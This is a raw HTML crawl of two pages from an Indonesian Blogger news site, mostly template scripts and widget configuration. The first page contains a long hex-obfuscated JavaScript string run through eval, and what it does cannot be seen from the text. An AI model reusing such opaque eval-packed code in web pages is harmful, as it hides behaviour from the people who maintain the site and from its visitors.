c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Mi2OqkwIz1wZIdGiuJRC50YBzpA:1768901466287';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1744660181184891319','//www.suarabamega25.com/2020/03/pendidikan-tinggi-ga-menjamin.html','1744660181184891319');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1744660181184891319', 'title': 'SUARA BAMEGA ONLINE', 'url': 'http://www.suarabamega25.com/2020/03/pendidikan-tinggi-ga-menjamin.html', 'canonicalUrl': 'http://www.suarabamega25.com/2020/03/pendidikan-tinggi-ga-menjamin.html', 'homepageUrl': 'http://www.suarabamega25.com/', 'searchUrl': 'http://www.suarabamega25.com/search', 'canonicalHomepageUrl': 'http://www.suarabamega25.com/', 'blogspotFaviconUrl': 'http://www.suarabamega25.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - RSS\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1744660181184891319/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/4088710753993719706/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '4088710753993719706', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJWft0cxASF89JeyXsxcosbX7eKOB0M_xoZDj2vRj760QKUWijPi_snR7NMGrWrDIDSdcOi4sCT0p3b8hcVG5mZAO5hB4YamlmtPc4gEH_hgevCcELEtUsZcDumhjt85FA14dqu3xPLkwA/s72-c/IMG_20200322_175848.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJWft0cxASF89JeyXsxcosbX7eKOB0M_xoZDj2vRj760QKUWijPi_snR7NMGrWrDIDSdcOi4sCT0p3b8hcVG5mZAO5hB4YamlmtPc4gEH_hgevCcELEtUsZcDumhjt85FA14dqu3xPLkwA/s1600/IMG_20200322_175848.JPG', 'pageName': ' Pendidikan Tinggi Ga Menjamin Kesuksesan Kamu!! Tekad dan Kerja Keras adalah Kunci Penting Meniti Karir Masa Depan', 'pageTitle': 'SUARA BAMEGA ONLINE:  Pendidikan Tinggi Ga Menjamin Kesuksesan Kamu!! Tekad dan Kerja Keras adalah Kunci Penting Meniti Karir Masa Depan', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' Pendidikan Tinggi Ga Menjamin Kesuksesan Kamu!! Tekad dan Kerja Keras adalah Kunci Penting Meniti Karir Masa Depan', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJWft0cxASF89JeyXsxcosbX7eKOB0M_xoZDj2vRj760QKUWijPi_snR7NMGrWrDIDSdcOi4sCT0p3b8hcVG5mZAO5hB4YamlmtPc4gEH_hgevCcELEtUsZcDumhjt85FA14dqu3xPLkwA/s1600/IMG_20200322_175848.JPG', 'url': 'http://www.suarabamega25.com/2020/03/pendidikan-tinggi-ga-menjamin.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4088710753993719706}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'atas posting', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.suarabamega25.com/2020/03/peringatan-isra-miraj-di-masjid-asy.html
body_size: 37818
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.suarabamega25.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.suarabamega25.com/2020/03/peringatan-isra-miraj-di-masjid-asy.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SUARA BAMEGA ONLINE - RSS" href="http://www.suarabamega25.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="https://www.blogger.com/feeds/1744660181184891319/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/728675230822635985/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0NfAuE7QQeAs_bwUTd_wzZ488vvB82FZ8HujVTl9qT-Ltsq0Q0MhyDIYAk9bCpjMBAfaCP69o6R5VfDdA-Uy6C_lubgw0bW8Af87q9ksBoQCstUnDD-xT4dJwtwA4TcTp_46vDaQUpYTe/s1600/IMG-20200322-WA0061.jpg' rel='image_src'/>
<meta content='http://www.suarabamega25.com/2020/03/peringatan-isra-miraj-di-masjid-asy.html' property='og:url'/>
<meta content=' Peringatan Isra Mi’raj Di Masjid   Asy Syafaah di Hadiri Bupati' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0NfAuE7QQeAs_bwUTd_wzZ488vvB82FZ8HujVTl9qT-Ltsq0Q0MhyDIYAk9bCpjMBAfaCP69o6R5VfDdA-Uy6C_lubgw0bW8Af87q9ksBoQCstUnDD-xT4dJwtwA4TcTp_46vDaQUpYTe/w1200-h630-p-k-no-nu/IMG-20200322-WA0061.jpg' property='og:image'/>
<title>
 Peringatan Isra Mi&#8217;raj Di Masjid   Asy Syafaah di Hadiri Bupati - SUARA BAMEGA ONLINE
</title>
<!-- Description and Keywords (start) -->
<meta content='Kabupaten Kotabaru Saijaan Bamega Kalimantan Selatan Indonesia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content=' Peringatan Isra Mi’raj Di Masjid   Asy Syafaah di Hadiri Bupati' property='og:title'/>
<meta content='http://www.suarabamega25.com/2020/03/peringatan-isra-miraj-di-masjid-asy.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0NfAuE7QQeAs_bwUTd_wzZ488vvB82FZ8HujVTl9qT-Ltsq0Q0MhyDIYAk9bCpjMBAfaCP69o6R5VfDdA-Uy6C_lubgw0bW8Af87q9ksBoQCstUnDD-xT4dJwtwA4TcTp_46vDaQUpYTe/s1600/IMG-20200322-WA0061.jpg' property='og:image'/>
